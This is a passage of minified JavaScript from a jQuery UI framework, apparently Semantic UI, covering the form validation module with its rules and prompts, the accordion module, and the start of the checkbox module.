n,i,o,a=O.get.ruleName(e),r=O.get.ancillaryValue(e),s=e.prompt||x.prompt[a]||x.text.unspecifiedRule,l=-1!==s.search("{value}"),c=-1!==s.search("{name}");return(c||l)&&(i=O.get.field(t.identifier)),l&&(s=s.replace("{value}",i.val())),c&&(n=i.closest(k.group).find("label").eq(0),o=1==n.length?n.text():i.prop("placeholder")||x.text.unspecifiedField,s=s.replace("{name}",o)),s=s.replace("{identifier}",t.identifier),s=s.replace("{ruleValue}",r),e.prompt||O.verbose("Using default validation prompt for type",s,a),s},settings:function(){if(e.isPlainObject(t)){var n,o=Object.keys(t),a=o.length>0?t[o[0]].identifier!==i&&t[o[0]].rules!==i:!1;a?(x=e.extend(!0,{},e.fn.form.settings,u),C=e.extend({},e.fn.form.settings.defaults,t),O.error(x.error.oldSyntax,q),O.verbose("Extending settings from legacy parameters",C,x)):(t.fields&&(n=Object.keys(t.fields),("string"==typeof t.fields[n[0]]||e.isArray(t.fields[n[0]]))&&e.each(t.fields,function(n,i){"string"==typeof i&&(i=[i]),t.fields[n]={rules:[]},e.each(i,function(e,i){t.fields[n].rules.push({type:i})})})),x=e.extend(!0,{},e.fn.form.settings,t),C=e.extend({},e.fn.form.settings.defaults,x.fields),O.verbose("Extending settings",C,x))}else x=e.fn.form.settings,C=e.fn.form.settings.defaults,O.verbose("Using default form validation",C,x);R=x.namespace,w=x.metadata,k=x.selector,S=x.className,T=x.regExp,A=x.error,P="module-"+R,E="."+R,F=D.data(P),O.refresh()},field:function(t){return O.verbose("Finding field with identifier",t),t=O.escape.string(t),m.filter("#"+t).length>0?m.filter("#"+t):m.filter('[name="'+t+'"]').length>0?m.filter('[name="'+t+'"]'):m.filter('[name="'+t+'[]"]').length>0?m.filter('[name="'+t+'[]"]'):m.filter("[data-"+w.validate+'="'+t+'"]').length>0?m.filter("[data-"+w.validate+'="'+t+'"]'):e("<input/>")},fields:function(t){var n=e();return e.each(t,function(e,t){n=n.add(O.get.field(t))}),n},validation:function(t){var n,i;return C?(e.each(C,function(e,o){i=o.identifier||e,O.get.field(i)[0]==t[0]&&(o.identifier=i,n=o)}),n||!1):!1},value:function(e){var t,n=[];return n.push(e),t=O.get.values.call(q,n),t[e]},values:function(t){var n=e.isArray(t)?O.get.fields(t):m,i={};return n.each(function(t,n){var o=e(n),a=(o.prop("type"),o.prop("name")),r=o.val(),s=o.is(k.checkbox),l=o.is(k.radio),c=-1!==a.indexOf("[]"),u=s?o.is(":checked"):!1;a&&(c?(a=a.replace("[]",""),i[a]||(i[a]=[]),s?u?i[a].push(r||!0):i[a].push(!1):i[a].push(r)):l?u&&(i[a]=r):s?u?i[a]=r||!0:i[a]=!1:i[a]=r)}),i}},has:{field:function(e){return O.verbose("Checking for existence of a field with identifier",e),e=O.escape.string(e),"string"!=typeof e&&O.error(A.identifier,e),m.filter("#"+e).length>0?!0:m.filter('[name="'+e+'"]').length>0?!0:m.filter("[data-"+w.validate+'="'+e+'"]').length>0}},escape:{string:function(e){return e=String(e),e.replace(T.escape,"\\$&")}},add:{prompt:function(t,n){var o=O.get.field(t),a=o.closest(g),r=a.children(k.prompt),s=0!==r.length;n="string"==typeof n?[n]:n,O.verbose("Adding field error state",t),a.addClass(S.error),x.inline&&(s||(r=x.templates.prompt(n),r.appendTo(a)),r.html(n[0]),s?O.verbose("Inline errors are disabled, no inline error added",t):x.transition&&e.fn.transition!==i&&D.transition("is supported")?(O.verbose("Displaying error with css transition",x.transition),r.transition(x.transition+" in",x.duration)):(O.verbose("Displaying error with fallback javascript animation"),r.fadeIn(x.duration)))},errors:function(e){O.debug("Adding form error messages",e),O.set.error(),p.html(x.templates.error(e))}},remove:{prompt:function(t){var n=O.get.field(t),o=n.closest(g),a=o.children(k.prompt);o.removeClass(S.error),x.inline&&a.is(":visible")&&(O.verbose("Removing prompt for field",t),x.transition&&e.fn.transition!==i&&D.transition("is supported")?a.transition(x.transition+" out",x.duration,function(){a.remove()}):a.fadeOut(x.duration,function(){a.remove()}))}},set:{success:function(){D.removeClass(S.error).addClass(S.success)},defaults:function(){m.each(function(){var t=e(this),n=t.filter(k.checkbox).length>0,i=n?t.is(":checked"):t.val();t.data(w.defaultValue,i)})},error:function(){D.removeClass(S.success).addClass(S.error)},value:function(e,t){var n={};return n[e]=t,O.set.values.call(q,n)},values:function(t){e.isEmptyObject(t)||e.each(t,function(t,n){var i,o=O.get.field(t),a=o.parent(),r=e.isArray(n),s=a.is(k.uiCheckbox),l=a.is(k.uiDropdown),c=o.is(k.radio)&&s,u=o.length>0;u&&(r&&s?(O.verbose("Selecting multiple",n,o),a.checkbox("uncheck"),e.each(n,function(e,t){i=o.filter('[value="'+t+'"]'),a=i.parent(),i.length>0&&a.checkbox("check")})):c?(O.verbose("Selecting radio value",n,o),o.filter('[value="'+n+'"]').parent(k.uiCheckbox).checkbox("check")):s?(O.verbose("Setting checkbox value",n,a),n===!0?a.checkbox("check"):a.checkbox("uncheck")):l?(O.verbose("Setting dropdown value",n,a),a.dropdown("set selected",n)):(O.verbose("Setting field value",n,o),o.val(n)))})}},validate:{form:function(e,t){var n=O.get.values();if(z)return!1;if(j=[],O.determine.isValid()){if(O.debug("Form has no validation errors, submitting"),O.set.success(),t!==!0)return x.onSuccess.call(q,e,n)}else if(O.debug("Form has errors"),O.set.error(),x.inline||O.add.errors(j),D.data("moduleApi")!==i&&e.stopImmediatePropagation(),t!==!0)return x.onFailure.call(q,j,n)},field:function(t,n,o){o=o!==i?o:!0,"string"==typeof t&&(O.verbose("Validating field",t),n=t,t=C[t]);var a=t.identifier||n,r=O.get.field(a),s=t.depends?O.get.field(t.depends):!1,l=!0,c=[];return t.identifier||(O.debug("Using field name as identifier",a),t.identifier=a),r.prop("disabled")?(O.debug("Field is disabled. Skipping",a),l=!0):t.optional&&O.is.blank(r)?(O.debug("Field is optional and blank. Skipping",a),l=!0):t.depends&&O.is.empty(s)?(O.debug("Field depends on another value that is not present or empty. Skipping",s),l=!0):t.rules!==i&&e.each(t.rules,function(e,n){O.has.field(a)&&!O.validate.rule(t,n)&&(O.debug("Field is invalid",a,n.type),c.push(O.get.prompt(n,t)),l=!1)}),l?(o&&(O.remove.prompt(a,c),x.onValid.call(r)),!0):(o&&(j=j.concat(c),O.add.prompt(a,c),x.onInvalid.call(r,c)),!1)},rule:function(t,n){var o=O.get.field(t.identifier),a=(n.type,o.val()),r=O.get.ancillaryValue(n),s=O.get.ruleName(n),l=x.rules[s];return e.isFunction(l)?(a=a===i||""===a||null===a?"":e.trim(a+""),l.call(o,a,r)):void O.error(A.noRule,s)}},setting:function(t,n){if(e.isPlainObject(t))e.extend(!0,x,t);else{if(n===i)return x[t];x[t]=n}},internal:function(t,n){if(e.isPlainObject(t))e.extend(!0,O,t);else{if(n===i)return O[t];O[t]=n}},debug:function(){!x.silent&&x.debug&&(x.performance?O.performance.log(arguments):(O.debug=Function.prototype.bind.call(console.info,console,x.name+":"),O.debug.apply(console,arguments)))},verbose:function(){!x.silent&&x.verbose&&x.debug&&(x.performance?O.performance.log(arguments):(O.verbose=Function.prototype.bind.call(console.info,console,x.name+":"),O.verbose.apply(console,arguments)))},error:function(){x.silent||(O.error=Function.prototype.bind.call(console.error,console,x.name+":"),O.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;x.performance&&(t=(new Date).getTime(),i=s||t,n=t-i,s=t,l.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:q,"Execution Time":n})),clearTimeout(O.performance.timer),O.performance.timer=setTimeout(O.performance.display,500)},display:function(){var t=x.name+":",n=0;s=!1,clearTimeout(O.performance.timer),e.each(l,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",r&&(t+=" '"+r+"'"),a.length>1&&(t+=" ("+a.length+")"),(console.group!==i||console.table!==i)&&l.length>0&&(console.groupCollapsed(t),console.table?console.table(l):e.each(l,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),l=[]}},invoke:function(t,n,a){var r,s,l,c=F;return n=n||f,a=q||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):!1;c=c[o]}})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},O.initialize()}),o!==i?o:this},e.fn.form.settings={name:"Form",namespace:"form",debug:!1,verbose:!1,performance:!0,fields:!1,keyboardShortcuts:!0,on:"submit",inline:!1,delay:200,revalidate:!0,transition:"scale",duration:200,onValid:function(){},onInvalid:function(){},onSuccess:function(){return!0},onFailure:function(){return!1},metadata:{defaultValue:"default",validate:"validate"},regExp:{htmlID:/^[a-zA-Z][\w:.-]*$/g,bracket:/\[(.*)\]/i,decimal:/^\d+\.?\d*$/,email:/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,escape:/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,flags:/^\/(.*)\/(.*)?/,integer:/^\-?\d+$/,number:/^\-?\d*(\.\d+)?$/,url:/(https?:\/\/(?:www\.|(?!www))[^\s\.]+\.[^\s]{2,}|www\.[^\s]+\.[^\s]{2,})/i},text:{unspecifiedRule:"Please enter a valid value",unspecifiedField:"This field"},prompt:{empty:"{name} must have a value",checked:"{name} must be checked",email:"{name} must be a valid e-mail",url:"{name} must be a valid url",regExp:"{name} is not formatted correctly",integer:"{name} must be an integer",decimal:"{name} must be a decimal number",number:"{name} must be set to a number",is:'{name} must be "{ruleValue}"',isExactly:'{name} must be exactly "{ruleValue}"',not:'{name} cannot be set to "{ruleValue}"',notExactly:'{name} cannot be set to exactly "{ruleValue}"',contain:'{name} cannot contain "{ruleValue}"',containExactly:'{name} cannot contain exactly "{ruleValue}"',doesntContain:'{name} must contain  "{ruleValue}"',doesntContainExactly:'{name} must contain exactly "{ruleValue}"',minLength:"{name} must be at least {ruleValue} characters",length:"{name} must be at least {ruleValue} characters",exactLength:"{name} must be exactly {ruleValue} characters",maxLength:"{name} cannot be longer than {ruleValue} characters",match:"{name} must match {ruleValue} field",different:"{name} must have a different value than {ruleValue} field",creditCard:"{name} must be a valid credit card number",minCount:"{name} must have at least {ruleValue} choices",exactCount:"{name} must have exactly {ruleValue} choices",maxCount:"{name} must have {ruleValue} or less choices"},selector:{checkbox:'input[type="checkbox"], input[type="radio"]',clear:".clear",field:"input, textarea, select",group:".field",input:"input",message:".error.message",prompt:".prompt.label",radio:'input[type="radio"]',reset:'.reset:not([type="reset"])',submit:'.submit:not([type="submit"])',uiCheckbox:".ui.checkbox",uiDropdown:".ui.dropdown"},className:{error:"error",label:"ui prompt label",pressed:"down",success:"success"},error:{identifier:"You must specify a string identifier for each field",method:"The method you called is not defined.",noRule:"There is no rule matching the one you specified",oldSyntax:"Starting in 2.0 forms now only take a single settings object. Validation settings converted to new syntax automatically."},templates:{error:function(t){var n='<ul class="list">';return e.each(t,function(e,t){n+="<li>"+t+"</li>"}),n+="</ul>",e(n)},prompt:function(t){return e("<div/>").addClass("ui basic red pointing prompt label").html(t[0])}},rules:{empty:function(t){return!(t===i||""===t||e.isArray(t)&&0===t.length)},checked:function(){return e(this).filter(":checked").length>0},email:function(t){return e.fn.form.settings.regExp.email.test(t)},url:function(t){return e.fn.form.settings.regExp.url.test(t)},regExp:function(t,n){if(n instanceof RegExp)return t.match(n);var i,o=n.match(e.fn.form.settings.regExp.flags);return o&&(n=o.length>=2?o[1]:n,i=o.length>=3?o[2]:""),t.match(new RegExp(n,i))},integer:function(t,n){var o,a,r,s=e.fn.form.settings.regExp.integer;return n&&-1===["",".."].indexOf(n)&&(-1==n.indexOf("..")?s.test(n)&&(o=a=n-0):(r=n.split("..",2),s.test(r[0])&&(o=r[0]-0),s.test(r[1])&&(a=r[1]-0))),s.test(t)&&(o===i||t>=o)&&(a===i||a>=t)},decimal:function(t){return e.fn.form.settings.regExp.decimal.test(t)},number:function(t){return e.fn.form.settings.regExp.number.test(t)},is:function(e,t){return t="string"==typeof t?t.toLowerCase():t,e="string"==typeof e?e.toLowerCase():e,e==t},isExactly:function(e,t){return e==t},not:function(e,t){return e="string"==typeof e?e.toLowerCase():e,t="string"==typeof t?t.toLowerCase():t,e!=t},notExactly:function(e,t){return e!=t},contains:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1!==t.search(new RegExp(n,"i"))},containsExactly:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1!==t.search(new RegExp(n))},doesntContain:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1===t.search(new RegExp(n,"i"))},doesntContainExactly:function(t,n){return n=n.replace(e.fn.form.settings.regExp.escape,"\\$&"),-1===t.search(new RegExp(n))},minLength:function(e,t){return e!==i?e.length>=t:!1},length:function(e,t){return e!==i?e.length>=t:!1},exactLength:function(e,t){return e!==i?e.length==t:!1},maxLength:function(e,t){return e!==i?e.length<=t:!1},match:function(t,n){var o;e(this);return e('[data-validate="'+n+'"]').length>0?o=e('[data-validate="'+n+'"]').val():e("#"+n).length>0?o=e("#"+n).val():e('[name="'+n+'"]').length>0?o=e('[name="'+n+'"]').val():e('[name="'+n+'[]"]').length>0&&(o=e('[name="'+n+'[]"]')),o!==i?t.toString()==o.toString():!1},different:function(t,n){var o;e(this);return e('[data-validate="'+n+'"]').length>0?o=e('[data-validate="'+n+'"]').val():e("#"+n).length>0?o=e("#"+n).val():e('[name="'+n+'"]').length>0?o=e('[name="'+n+'"]').val():e('[name="'+n+'[]"]').length>0&&(o=e('[name="'+n+'[]"]')),o!==i?t.toString()!==o.toString():!1},creditCard:function(t,n){var i,o,a={visa:{pattern:/^4/,length:[16]},amex:{pattern:/^3[47]/,length:[15]},mastercard:{pattern:/^5[1-5]/,length:[16]},discover:{pattern:/^(6011|622(12[6-9]|1[3-9][0-9]|[2-8][0-9]{2}|9[0-1][0-9]|92[0-5]|64[4-9])|65)/,length:[16]},unionPay:{pattern:/^(62|88)/,length:[16,17,18,19]},jcb:{pattern:/^35(2[89]|[3-8][0-9])/,length:[16]},maestro:{pattern:/^(5018|5020|5038|6304|6759|676[1-3])/,length:[12,13,14,15,16,17,18,19]},dinersClub:{pattern:/^(30[0-5]|^36)/,length:[14]},laser:{pattern:/^(6304|670[69]|6771)/,length:[16,17,18,19]},visaElectron:{pattern:/^(4026|417500|4508|4844|491(3|7))/,length:[16]}},r={},s=!1,l="string"==typeof n?n.split(","):!1;if("string"==typeof t&&0!==t.length){if(t=t.replace(/[\-]/g,""),l&&(e.each(l,function(n,i){o=a[i],o&&(r={length:-1!==e.inArray(t.length,o.length),pattern:-1!==t.search(o.pattern)},r.length&&r.pattern&&(s=!0))}),!s))return!1;if(i={number:-1!==e.inArray(t.length,a.unionPay.length),pattern:-1!==t.search(a.unionPay.pattern)},i.number&&i.pattern)return!0;for(var c=t.length,u=0,d=[[0,1,2,3,4,5,6,7,8,9],[0,2,4,6,8,1,3,5,7,9]],f=0;c--;)f+=d[u][parseInt(t.charAt(c),10)],u^=1;return f%10===0&&f>0}},minCount:function(e,t){return 0==t?!0:1==t?""!==e:e.split(",").length>=t},exactCount:function(e,t){return 0==t?""===e:1==t?""!==e&&-1===e.search(","):e.split(",").length==t},maxCount:function(e,t){return 0==t?!1:1==t?-1===e.search(","):e.split(",").length<=t}}}}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.accordion=function(n){var o,a=e(this),r=(new Date).getTime(),s=[],l=arguments[0],c="string"==typeof l,u=[].slice.call(arguments,1);t.requestAnimationFrame||t.mozRequestAnimationFrame||t.webkitRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,0)};return a.each(function(){var d,f,m=e.isPlainObject(n)?e.extend(!0,{},e.fn.accordion.settings,n):e.extend({},e.fn.accordion.settings),g=m.className,p=m.namespace,h=m.selector,v=m.error,b="."+p,y="module-"+p,x=a.selector||"",C=e(this),w=C.find(h.title),k=C.find(h.content),S=this,T=C.data(y);f={initialize:function(){f.debug("Initializing",C),f.bind.events(),m.observeChanges&&f.observeChanges(),f.instantiate()},instantiate:function(){T=f,C.data(y,f)},destroy:function(){f.debug("Destroying previous instance",C),C.off(b).removeData(y)},refresh:function(){w=C.find(h.title),k=C.find(h.content)},observeChanges:function(){"MutationObserver"in t&&(d=new MutationObserver(function(e){f.debug("DOM tree modified, updating selector cache"),f.refresh()}),d.observe(S,{childList:!0,subtree:!0}),f.debug("Setting up mutation observer",d))},bind:{events:function(){f.debug("Binding delegated events"),C.on(m.on+b,h.trigger,f.event.click)}},event:{click:function(){f.toggle.call(this)}},toggle:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=r&&!a,l=!r&&a;f.debug("Toggling visibility of content",n),s||l?m.collapsible?f.close.call(n):f.debug("Cannot close accordion content collapsing is disabled"):f.open.call(n)},open:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=r||a;return s?void f.debug("Accordion already open, skipping",o):(f.debug("Opening accordion content",n),m.onOpening.call(o),m.exclusive&&f.closeOthers.call(n),n.addClass(g.active),o.stop(!0,!0).addClass(g.animating),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?o.children().transition({animation:"fade in",queue:!1,useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):o.children().stop(!0,!0).animate({opacity:1},m.duration,f.resetOpacity)),void o.slideDown(m.duration,m.easing,function(){o.removeClass(g.animating).addClass(g.active),f.reset.display.call(this),m.onOpen.call(this),m.onChange.call(this)}))},close:function(t){var n=t!==i?"number"==typeof t?w.eq(t):e(t).closest(h.title):e(this).closest(h.title),o=n.next(k),a=o.hasClass(g.animating),r=o.hasClass(g.active),s=!r&&a,l=r&&a;!r&&!s||l||(f.debug("Closing accordion content",o),m.onClosing.call(o),n.removeClass(g.active),o.stop(!0,!0).addClass(g.animating),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?o.children().transition({animation:"fade out",queue:!1,useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):o.children().stop(!0,!0).animate({opacity:0},m.duration,f.resetOpacity)),o.slideUp(m.duration,m.easing,function(){o.removeClass(g.animating).removeClass(g.active),f.reset.display.call(this),m.onClose.call(this),m.onChange.call(this)}))},closeOthers:function(t){var n,o,a,r=t!==i?w.eq(t):e(this).closest(h.title),s=r.parents(h.content).prev(h.title),l=r.closest(h.accordion),c=h.title+"."+g.active+":visible",u=h.content+"."+g.active+":visible";m.closeNested?(n=l.find(c).not(s),a=n.next(k)):(n=l.find(c).not(s),o=l.find(u).find(c).not(s),n=n.not(o),a=n.next(k)),n.length>0&&(f.debug("Exclusive enabled, closing other content",n),n.removeClass(g.active),a.removeClass(g.animating).stop(!0,!0),m.animateChildren&&(e.fn.transition!==i&&C.transition("is supported")?a.children().transition({animation:"fade out",useFailSafe:!0,debug:m.debug,verbose:m.verbose,duration:m.duration}):a.children().stop(!0,!0).animate({opacity:0},m.duration,f.resetOpacity)),a.slideUp(m.duration,m.easing,function(){e(this).removeClass(g.active),f.reset.display.call(this)}))},reset:{display:function(){f.verbose("Removing inline display from element",this),e(this).css("display",""),""===e(this).attr("style")&&e(this).attr("style","").removeAttr("style")},opacity:function(){f.verbose("Removing inline opacity from element",this),e(this).css("opacity",""),""===e(this).attr("style")&&e(this).attr("style","").removeAttr("style")}},setting:function(t,n){if(f.debug("Changing setting",t,n),e.isPlainObject(t))e.extend(!0,m,t);else{if(n===i)return m[t];e.isPlainObject(m[t])?e.extend(!0,m[t],n):m[t]=n}},internal:function(t,n){return f.debug("Changing internal",t,n),n===i?f[t]:void(e.isPlainObject(t)?e.extend(!0,f,t):f[t]=n)},debug:function(){!m.silent&&m.debug&&(m.performance?f.performance.log(arguments):(f.debug=Function.prototype.bind.call(console.info,console,m.name+":"),f.debug.apply(console,arguments)))},verbose:function(){!m.silent&&m.verbose&&m.debug&&(m.performance?f.performance.log(arguments):(f.verbose=Function.prototype.bind.call(console.info,console,m.name+":"),f.verbose.apply(console,arguments)))},error:function(){m.silent||(f.error=Function.prototype.bind.call(console.error,console,m.name+":"),f.error.apply(console,arguments))},performance:{log:function(e){var t,n,i;m.performance&&(t=(new Date).getTime(),i=r||t,n=t-i,r=t,s.push({Name:e[0],Arguments:[].slice.call(e,1)||"",Element:S,"Execution Time":n})),clearTimeout(f.performance.timer),f.performance.timer=setTimeout(f.performance.display,500)},display:function(){var t=m.name+":",n=0;r=!1,clearTimeout(f.performance.timer),e.each(s,function(e,t){n+=t["Execution Time"]}),t+=" "+n+"ms",x&&(t+=" '"+x+"'"),(console.group!==i||console.table!==i)&&s.length>0&&(console.groupCollapsed(t),console.table?console.table(s):e.each(s,function(e,t){console.log(t.Name+": "+t["Execution Time"]+"ms")}),console.groupEnd()),s=[]}},invoke:function(t,n,a){var r,s,l,c=T;return n=n||u,a=S||a,"string"==typeof t&&c!==i&&(t=t.split(/[\. ]/),r=t.length-1,e.each(t,function(n,o){var a=n!=r?o+t[n+1].charAt(0).toUpperCase()+t[n+1].slice(1):t;if(e.isPlainObject(c[a])&&n!=r)c=c[a];else{if(c[a]!==i)return s=c[a],!1;if(!e.isPlainObject(c[o])||n==r)return c[o]!==i?(s=c[o],!1):(f.error(v.method,t),!1);c=c[o]}
})),e.isFunction(s)?l=s.apply(a,n):s!==i&&(l=s),e.isArray(o)?o.push(l):o!==i?o=[o,l]:l!==i&&(o=l),s}},c?(T===i&&f.initialize(),f.invoke(l)):(T!==i&&T.invoke("destroy"),f.initialize())}),o!==i?o:this},e.fn.accordion.settings={name:"Accordion",namespace:"accordion",silent:!1,debug:!1,verbose:!1,performance:!0,on:"click",observeChanges:!0,exclusive:!0,collapsible:!0,closeNested:!1,animateChildren:!0,duration:350,easing:"easeOutQuad",onOpening:function(){},onOpen:function(){},onClosing:function(){},onClose:function(){},onChange:function(){},error:{method:"The method you called is not defined"},className:{active:"active",animating:"animating"},selector:{accordion:".accordion",title:".title",trigger:".title",content:".content"}},e.extend(e.easing,{easeOutQuad:function(e,t,n,i,o){return-i*(t/=o)*(t-2)+n}})}(jQuery,window,document),function(e,t,n,i){"use strict";t="undefined"!=typeof t&&t.Math==Math?t:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")(),e.fn.checkbox=function(o){var a,r=e(this),s=r.selector||"",l=(new Date).getTime(),c=[],u=arguments[0],d="string"==typeof u,f=[].slice.call(arguments,1);return r.each(function(){var r,m,g=e.extend(!0,{},e.fn.checkbox.settings,o),p=g.className,h=g.namespace,v=g.selector,b=g.error,y="."+h,x="module-"+h,C=e(this),w=e(this).children(v.label),k=e(this).children(v.input),S=k[0],T=!1,A=!1,R=C.data(x),P=this;m={initialize:function(){m.verbose("Initializing checkbox",g),m.create.label(),m.bind.events(),m.set.tabbable(),m.hide.input(),m.observeChanges(),m.instantiate(),m.setup()},instantiate:function(){m.verbose("Storing instance of module",m),R=m,C.data(x,m)},destroy:function(){m.verbose("Destroying module"),m.unbind.events(),m.show.input(),C.removeData(x)},fix:{reference:function(){C.is(v.input)&&(m.debug("Behavior called on <input> adjusting invoked element"),C=C.closest(v.checkbox),m.refresh())}},setup:function(){m.set.initialLoad(),m.is.indeterminate()?(m.debug("Initial value is indeterminate"),m.indeterminate()):m.is.checked()?(m.debug("Initial value is checked"),m.check()):(m.debug("Initial value is unchecked"),m.uncheck()),m.remove.initialLoad()},refresh:function(){w=C.children(v.label),k=C.children(v.input),S=k[0]},hide:{input:function(){m.verbose("Modifying <input> z-index to be unselectable"),k.addClass(p.hidden)}},show:{input:function(){m.verbose("Modifying <input> z-index to be selectable"),k.removeClass(p.hidden)}},observeChanges:function(){"MutationObserver"in t&&(r=new MutationObserver(function(e){m.debug("DOM tree modified, updating selector cache"),m.refresh()}),r.observe(P,{childList:!0,subtree:!0}),m.debug("Setting up mutation observer",r))},attachEvents:function(t,n){var i=e(t);n=e.isFunction(m[n])?m[n]:m.toggle,i.length>0?(m.debug("Attaching checkbox events to element",t,n),i.on("click"+y,n)):m.error(b.notFound)},event:{click:function(t){var n=e(t.target);return n.is(v.input)?void m.verbose("Using default check action on initialized checkbox"):n.is(v.link)?void m.debug("Clicking link inside checkbox, skipping toggle"):(m.toggle(),k.focus(),void t.preventDefault())},keydown:function(e){var t=e.which,n={enter:13,space:32,escape:27};t==n.escape?(m.verbose("Escape key pressed blurring field"),k.blur(),A=!0):e.ctrlKey||t!=n.space&&t!=n.enter?A=!1:(m.verbose("Enter/space key pressed, toggling checkbox"),m.toggle(),A=!0)},keyup:function(e){A&&e.preventDefault()}},check:function(){m.should.allowCheck()&&(m.debug("Checking checkbox",k),m.set.checked(),m.should.ignoreCallbacks()||(g.onChecked.call(S),g.onChange.call(S)))},uncheck:function(){m.should.allowUncheck()&&(m.debug("Unchecking checkbox"),m.set.unchecked(),m.should.ignoreCallbacks()||(g.onUnchecked.call(S),g.onChange.call(S)))},indeterminate:function(){return m.should.allowIndeterminate()?void m.debug("Checkbox is already indeterminate"):(m.debug("Making checkbox indeterminate"),m.set.indeterminate(),void(m.should.ignoreCallbacks()||(g.onIndeterminate.call(S),g.onChange.call(S))))},determinate:function(){return m.should.allowDeterminate()?void m.debug("Checkbox is already determinate"):(m.debug("Making checkbox determinate"),m.set.determinate(),void(m.should.ignoreCallbacks()||(g.onDeterminate.call(S),g.onChange.call(S))))},enable:function(){return m.is.enabled()?void m.debug("Checkbox is already enabled"):(m.debug("Enabling checkbox"),m.set.enabled(),g.onEnable.call(S),void g.onEnabled.call(S))},disable:function(){return m.is.disabled()?void m.debug("Checkbox is already disabled"):(m.debug("Disabling checkbox"),m.set.disabled(),g.onDisable.call(S),void g.onDisabled.call(S))},get:{radios:function(){var t=m.get.name();return e('input[name="'+t+'"]').closest(v.checkbox)},otherRadios:function(){return m.get.radios().not(C)},name:function(){return k.attr("name")}},is:{initialLoad:function(){return T},radio:function(){return k.hasClass(p.radio)||"radio"==k.attr("type")},indeterminate:function(){return k.prop("indeterminate")!==i&&k.prop("indeterminate")},checked:function(){return k.prop("checked")!==i&&k.prop("checked")},disabled:function(){return k.prop("disabled")!==i&&k.prop("disabled")},enabled:function(){return!m.is.disabled()},determinate:function(){return!m.is.indeterminate()},unchecked:function(){return!m.is.checked()}},should:{allowCheck:function(){return m.is.determinate()&&m.is.checked()&&!m.should.forceCallbacks()?(m.debug("Should not allow check, checkbox is already checked"),!1):g.beforeChecked.apply(S)===!1?(m.debug("Should not allow check, beforeChecked cancelled"),!1):!0},allowUncheck:function(){return m.is.determinate()&&m.is.unchecked()&&!m.should.forceCallbacks()?(m.debug("Should not allow uncheck, checkbox is already unchecked"),!1):g.beforeUnchecked.apply(S)===!1?(m.debug("Should not allow uncheck, beforeUnchecked cancelled"),!1):!0},allowIndeterminate:function(){return m.is.indeterminate()&&!m.should.forceCallbacks()?(m.debug("Should not allow indeterminate, checkbox is already indeterminate"),!1):g.beforeIndeterminate.apply(S)===!1?(m.debug("Should not allow indeterminate, beforeIndeterminate cancelled"),!1):!0},allowDeterminate:function(){return m.is.determinate()&&!m.should.forceCallbacks()?(m.debug("Should not allow determinate, checkbox is already determinate"),!1):g.beforeDeterminate.apply(S)===!1?(m.debug("Should not allow determinate, beforeDeterminate cancelled"),!1):!0},forceCallbacks:function(){return m.is.initialLoad()&&g.fireOnInit},ignoreCallbacks:function(){return T&&!g.fireOnInit}},can:{change:function(){return!(C.hasClass(p.disabled)||C.hasClass(p.readOnly)||k.prop("disabled")||k.prop("readonly"))},uncheck:function(){return"boolean"==typeof g.uncheckable?g.uncheckable:!m.is.radio()}},set:{initialLoad:function(){T=!0},checked:function(){return m.verbose("Setting class to checked"),C.removeClass(p.indeterminate).addClass(p.checked),m.is.radio()&&m.uncheckOthers(),!m.is.indeterminate()&&m.is.checked()?void m.debug("Input is already checked, skipping input property change"):(m.verbose("Setting state to checked",S),k.prop("indeterminate",!1).prop("checked",!0),void m.trigger.change())},unchecked:function(){return m.verbose("Removing checked class"),C.removeClass(p.indeterminate).removeClass(p.checked),!m.is.indeterminate()&&m.is.unchecked()?void m.debug("Input is already unchecked"):(m.debug("Setting state to unchecked"),k.prop("indeterminate",!1).prop("checked",!1),void m.trigger.change())},indeterminate:function(){return m.verbose("Setting class to indeterminate"),C.addClass(p.indeterminate),m.is.indeterminate()?void m.debug("Input is already indeterminate, skipping input property change"):(m.debug("Setting state to indeterminate"),k.prop("indeterminate",!0),void m.trigger.change())},determinate:function(){return m.verbose("Removing indeterminate class"),C.removeClass(p.indeterminate),m.is.determinate()?void m.debug("Input is already determinate, skipping input property change"):(m.debug("Setting state to determinate"),void k.prop("indeterminate",!1))},disabled:function(){return m.verbose("Setting class to disabled"),C.addClass(p.disabled),m.is.disabled()?void m.debug("Input is already disabled, skipping input property change"):(m.debug("Setting state to disabled"),k.prop("disabled","disabled"),void m.trigger.change())},enabled:function(){return m.verbose("Removing disabled class"),C.removeClass(p.disabled),m.is.enabled()?void m.debug("Input is already enabled, skipping input property change"):(m.debug("Setting state to 